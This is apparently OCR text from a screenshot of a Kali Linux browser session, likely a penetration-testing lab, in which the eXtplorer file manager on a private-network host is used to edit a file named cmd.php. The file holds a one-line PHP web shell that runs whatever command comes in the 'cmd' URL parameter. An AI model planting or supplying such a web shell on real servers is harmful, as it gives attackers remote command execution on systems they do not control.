 192.168.180.16/filemanager/
ls Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
eXtplorer Quick Jump To: Home
[
to
Directory /filemanager/cmd.php
Save Reopen Cancel
Edit file: /filemanager/cmd.php
10 pt
1 <?php
2 system($_GET['cmd'])
3 ?>